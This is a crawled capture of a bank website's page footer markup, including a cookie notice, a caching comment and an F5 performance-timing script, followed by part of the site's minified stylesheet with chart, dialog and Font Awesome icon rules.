//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-19 17:27:39 by W3 Total Cache
--><script id="f5_cspm">(function(){var f5_cspm={f5_p:'EOKIKNJCAELPNOHGADFGCKMPPJEJDKOKNCEJDHAHGJJCJDKJEOCACABILNKGOPMPFEJBBMONAALDALKGCCIANCCJAABLEAFIGLOLGFIJGGLAKFOCDIICGEKLHCCGBPCK',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr0393497230aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
return;}}
catch(err){return;}
setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
f5_cspm.go();}());</script>

--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118782
body_size: 456593
content:
.ct-label{fill:rgba(0,0,0,0.4);color:rgba(0,0,0,0.4);font-size:.75rem;line-height:1}.ct-chart-line .ct-label,.ct-chart-bar .ct-label{display:block;display:-ms-flexbox;display:flex}.ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-vertical.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-label.ct-vertical.ct-end{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-start{-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-end{-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:end}.ct-grid{stroke:rgba(0,0,0,0.2);stroke-width:1px;stroke-dasharray:2px}.ct-point{stroke-width:10px;stroke-linecap:round}.ct-line{fill:none;stroke-width:4px}.ct-area{stroke:none;fill-opacity:.1}.ct-bar{fill:none;stroke-width:10px}.ct-slice-donut{fill:none;stroke-width:20px !important}.ct-series-a .ct-point,.ct-series-a .ct-line,.ct-series-a .ct-bar,.ct-series-a .ct-slice-donut{stroke:#2f81a6}.ct-series-a .ct-slice-pie,.ct-series-a .ct-area{fill:#2f81a6}.ct-series-b .ct-point,.ct-series-b .ct-line,.ct-series-b .ct-bar,.ct-series-b .ct-slice-donut{stroke:#eeeef0}.ct-series-b .ct-slice-pie,.ct-series-b .ct-area{fill:#eeeef0}.ct-series-c .ct-point,.ct-series-c .ct-line,.ct-series-c .ct-bar,.ct-series-c .ct-slice-donut{stroke:#1e3564}.ct-series-c .ct-slice-pie,.ct-series-c .ct-area{fill:#1e3564}.ct-series-d .ct-point,.ct-series-d .ct-line,.ct-series-d .ct-bar,.ct-series-d .ct-slice-donut{stroke:#2f81a6}.ct-series-d .ct-slice-pie,.ct-series-d .ct-area{fill:#2f81a6}.ct-series-e .ct-point,.ct-series-e .ct-line,.ct-series-e .ct-bar,.ct-series-e .ct-slice-donut{stroke:#1e3564}.ct-series-e .ct-slice-pie,.ct-series-e .ct-area{fill:#1e3564}.ct-series-f .ct-point,.ct-series-f .ct-line,.ct-series-f .ct-bar,.ct-series-f .ct-slice-donut{stroke:#2f81a6}.ct-series-f .ct-slice-pie,.ct-series-f .ct-area{fill:#2f81a6}.ct-series-g .ct-point,.ct-series-g .ct-line,.ct-series-g .ct-bar,.ct-series-g .ct-slice-donut{stroke:#1e3564}.ct-series-g .ct-slice-pie,.ct-series-g .ct-area{fill:#1e3564}.ct-series-h .ct-point,.ct-series-h .ct-line,.ct-series-h .ct-bar,.ct-series-h .ct-slice-donut{stroke:#2f81a6}.ct-series-h .ct-slice-pie,.ct-series-h .ct-area{fill:#2f81a6}.ct-series-i .ct-point,.ct-series-i .ct-line,.ct-series-i .ct-bar,.ct-series-i .ct-slice-donut{stroke:#1e3564}.ct-series-i .ct-slice-pie,.ct-series-i .ct-area{fill:#1e3564}.ct-series-j .ct-point,.ct-series-j .ct-line,.ct-series-j .ct-bar,.ct-series-j .ct-slice-donut{stroke:#2f81a6}.ct-series-j .ct-slice-pie,.ct-series-j .ct-area{fill:#2f81a6}.ct-series-k .ct-point,.ct-series-k .ct-line,.ct-series-k .ct-bar,.ct-series-k .ct-slice-donut{stroke:#1e3564}.ct-series-k .ct-slice-pie,.ct-series-k .ct-area{fill:#1e3564}.ct-series-l .ct-point,.ct-series-l .ct-line,.ct-series-l .ct-bar,.ct-series-l .ct-slice-donut{stroke:#2f81a6}.ct-series-l .ct-slice-pie,.ct-series-l .ct-area{fill:#2f81a6}.ct-series-m .ct-point,.ct-series-m .ct-line,.ct-series-m .ct-bar,.ct-series-m .ct-slice-donut{stroke:#1e3564}.ct-series-m .ct-slice-pie,.ct-series-m .ct-area{fill:#1e3564}.ct-series-n .ct-point,.ct-series-n .ct-line,.ct-series-n .ct-bar,.ct-series-n .ct-slice-donut{stroke:#2f81a6}.ct-series-n .ct-slice-pie,.ct-series-n .ct-area{fill:#2f81a6}.ct-series-o .ct-point,.ct-series-o .ct-line,.ct-series-o .ct-bar,.ct-series-o .ct-slice-donut{stroke:#1e3564}.ct-series-o .ct-slice-pie,.ct-series-o .ct-area{fill:#1e3564}.ct-square{display:block;position:relative;width:100%}.ct-square:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:100%}.ct-square:after{content:"";display:table;clear:both}.ct-square>svg{display:block;position:relative;top:0;left:0}.ct-minor-second{display:block;position:relative;width:100%}.ct-minor-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:93.75%}.ct-minor-second:after{content:"";display:table;clear:both}.ct-minor-second>svg{display:block;position:relative;top:0;left:0}.ct-major-second{display:block;position:relative;width:100%}.ct-major-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:88.88889%}.ct-major-second:after{content:"";display:table;clear:both}.ct-major-second>svg{display:block;position:relative;top:0;left:0}.ct-minor-third{display:block;position:relative;width:100%}.ct-minor-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:83.33333%}.ct-minor-third:after{content:"";display:table;clear:both}.ct-minor-third>svg{display:block;position:relative;top:0;left:0}.ct-major-third{display:block;position:relative;width:100%}.ct-major-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:80%}.ct-major-third:after{content:"";display:table;clear:both}.ct-major-third>svg{display:block;position:relative;top:0;left:0}.ct-perfect-fourth{display:block;position:relative;width:100%}.ct-perfect-fourth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:75%}.ct-perfect-fourth:after{content:"";display:table;clear:both}.ct-perfect-fourth>svg{display:block;position:relative;top:0;left:0}.ct-perfect-fifth{display:block;position:relative;width:100%}.ct-perfect-fifth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:66.66667%}.ct-perfect-fifth:after{content:"";display:table;clear:both}.ct-perfect-fifth>svg{display:block;position:relative;top:0;left:0}.ct-minor-sixth{display:block;position:relative;width:100%}.ct-minor-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:62.5%}.ct-minor-sixth:after{content:"";display:table;clear:both}.ct-minor-sixth>svg{display:block;position:relative;top:0;left:0}.ct-golden-section{display:block;position:relative;width:100%}.ct-golden-section:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:61.8047%}.ct-golden-section:after{content:"";display:table;clear:both}.ct-golden-section>svg{display:block;position:relative;top:0;left:0}.ct-major-sixth{display:block;position:relative;width:100%}.ct-major-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:60%}.ct-major-sixth:after{content:"";display:table;clear:both}.ct-major-sixth>svg{display:block;position:relative;top:0;left:0}.ct-minor-seventh{display:block;position:relative;width:100%}.ct-minor-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:56.25%}.ct-minor-seventh:after{content:"";display:table;clear:both}.ct-minor-seventh>svg{display:block;position:relative;top:0;left:0}.ct-major-seventh{display:block;position:relative;width:100%}.ct-major-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:53.33333%}.ct-major-seventh:after{content:"";display:table;clear:both}.ct-major-seventh>svg{display:block;position:relative;top:0;left:0}.ct-octave{display:block;position:relative;width:100%}.ct-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:50%}.ct-octave:after{content:"";display:table;clear:both}.ct-octave>svg{display:block;position:relative;top:0;left:0}.ct-major-tenth{display:block;position:relative;width:100%}.ct-major-tenth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:40%}.ct-major-tenth:after{content:"";display:table;clear:both}.ct-major-tenth>svg{display:block;position:relative;top:0;left:0}.ct-major-eleventh{display:block;position:relative;width:100%}.ct-major-eleventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:37.5%}.ct-major-eleventh:after{content:"";display:table;clear:both}.ct-major-eleventh>svg{display:block;position:relative;top:0;left:0}.ct-major-twelfth{display:block;position:relative;width:100%}.ct-major-twelfth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:33.33333%}.ct-major-twelfth:after{content:"";display:table;clear:both}.ct-major-twelfth>svg{display:block;position:relative;top:0;left:0}.ct-double-octave{display:block;position:relative;width:100%}.ct-double-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:25%}.ct-double-octave:after{content:"";display:table;clear:both}.ct-double-octave>svg{display:block;position:relative;top:0;left:0}@keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}.vex,.vex *,.vex *:before,.vex *:after{box-sizing:border-box}.vex{position:fixed;overflow:auto;-webkit-overflow-scrolling:touch;z-index:1111;top:0;right:0;bottom:0;left:0}.vex-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.vex-overlay{background:#000;filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"}.vex-overlay{animation:vex-fadein 0.5s;-webkit-animation:vex-fadein 0.5s;-moz-animation:vex-fadein 0.5s;-ms-animation:vex-fadein 0.5s;-o-animation:vex-fadein 0.5s;-webkit-backface-visibility:hidden;position:fixed;background:rgba(0,0,0,0.4);top:0;right:0;bottom:0;left:0}.vex.vex-closing .vex-overlay{animation:vex-fadeout 0.5s;-webkit-animation:vex-fadeout 0.5s;-moz-animation:vex-fadeout 0.5s;-ms-animation:vex-fadeout 0.5s;-o-animation:vex-fadeout 0.5s;-webkit-backface-visibility:hidden}.vex-content{animation:vex-fadein 0.5s;-webkit-animation:vex-fadein 0.5s;-moz-animation:vex-fadein 0.5s;-ms-animation:vex-fadein 0.5s;-o-animation:vex-fadein 0.5s;-webkit-backface-visibility:hidden;background:#fff}.vex.vex-closing .vex-content{animation:vex-fadeout 0.5s;-webkit-animation:vex-fadeout 0.5s;-moz-animation:vex-fadeout 0.5s;-ms-animation:vex-fadeout 0.5s;-o-animation:vex-fadeout 0.5s;-webkit-backface-visibility:hidden}.vex-close:before{font-family:Arial, sans-serif;content:"\00D7"}.vex-dialog-form{margin:0}.vex-dialog-button{text-rendering:optimizeLegibility;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;-webkit-tap-highlight-color:transparent}.vex-loading-spinner{animation:vex-rotation 0.7s linear infinite;-webkit-animation:vex-rotation 0.7s linear infinite;-moz-animation:vex-rotation 0.7s linear infinite;-ms-animation:vex-rotation 0.7s linear infinite;-o-animation:vex-rotation 0.7s linear infinite;-webkit-backface-visibility:hidden;box-shadow:0 0 1em rgba(0,0,0,0.1);position:fixed;z-index:1112;margin:auto;top:0;right:0;bottom:0;left:0;height:2em;width:2em;background:#fff}body.vex-open{overflow:hidden}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.6.3");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.6.3") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.6.3") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.6.3") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular") format("svg");font-weight:normal;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-gear:before,.fa-cog:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-rotate-right:before,.fa-repeat:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-warning:before,.fa-exclamation-triangle:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-gears:before,.fa-cogs:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-save:before,.fa-floppy-o:before{content:""}.fa-square:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-unsorted:before,.fa-sort:before{content:""}.fa-sort-down:before,.fa-sort-desc:before{content:""}.fa-sort-up:before,.fa-sort-asc:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-legal:before,.fa-gavel:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-flash:before,.fa-bolt:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-paste:before,.fa-clipboard:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-unlink:before,.fa-chain-broken:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:""}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:""}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:""}.fa-euro:before,.fa-eur:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-rupee:before,.fa-inr:before{content:""}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:""}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:""}.fa-won:before,.fa-krw:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.